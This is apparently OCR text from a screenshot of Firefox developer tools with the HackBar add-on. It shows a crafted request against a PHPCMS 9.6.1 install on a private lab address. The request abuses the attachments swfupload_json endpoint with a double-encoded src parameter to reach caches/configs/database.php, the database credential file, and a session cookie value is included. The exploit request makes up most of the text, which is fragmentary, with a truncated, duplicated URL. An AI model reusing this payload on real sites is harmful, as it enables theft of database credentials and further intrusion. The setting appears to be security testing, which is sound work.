 192.168.60.94/phpcms9.6.1/install_package/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src= %26id%3D1%26m%3D1%2
常用网址
移动设备上的书签
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.60.94/phpcms9.6.1/install_package/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src= %26id%3D1%26m%3D1%26f%3Dcaches/configs
/database.ph%253C%26modelid%3D1%26catid%3D1%26s%3D%26i%3D1%26d%3D1%26
Split URL
Execute
Post data Referer User Agent Cookies Clear All
userid_flash=264breleKFGr71wl21cDZOj6g5pO4HQJuu0x2gX7